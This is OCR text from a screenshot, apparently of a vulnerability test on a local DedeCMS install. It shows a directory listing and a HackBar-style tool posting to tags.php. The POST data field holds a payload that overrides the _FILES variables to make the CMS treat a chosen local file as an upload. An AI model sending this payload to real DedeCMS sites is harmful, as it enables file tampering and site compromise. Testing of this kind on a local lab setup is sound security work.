 名称
大
a
data
dedededede
images
include
install
m
member
plus
special
templets
uploads
1.htm 0 K
1.txt 1 K
favicon.ico 2 K
index.php 2 K
robots.txt 1 K
tags.php 1 K
localhost/dedecms/tags.php
搜索
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://localhost/dedecms/tags.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
_FILES[b4dboy][tmp_name]=./de</images/admin_top_logo.gif&_FILES[b4dboy][name]=0&_FILES[b4dboy][size]=1&
Firefox 已阻止在 http://localhost 上运行版本过旧的“Adobe Flash”。
织梦CMS - 轻松建站从此开始!
高级搜索 | 网站地图 | T
建站如此简单!
DEDECMS